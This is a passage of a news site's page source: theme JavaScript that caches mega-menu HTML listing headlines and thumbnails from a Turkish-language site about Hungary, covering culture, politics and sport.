<\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\">Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy Jaguar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\">Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\">Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\">Filenin Efeleri Macaristan Deplasman\u0131nda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\">Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PORTRE: Nermin Abadan Unat\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PORTRE: Nermin Abadan Unat\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" title=\"PORTRE: Nermin Abadan Unat\u00a0\">PORTRE: Nermin Abadan Unat\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\">Sunahan Develio\u011flu ve Budape\u015fte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\">\u201cK\u0131yamet\u201dte ya\u015famak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\">Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\">Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\">Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg\"  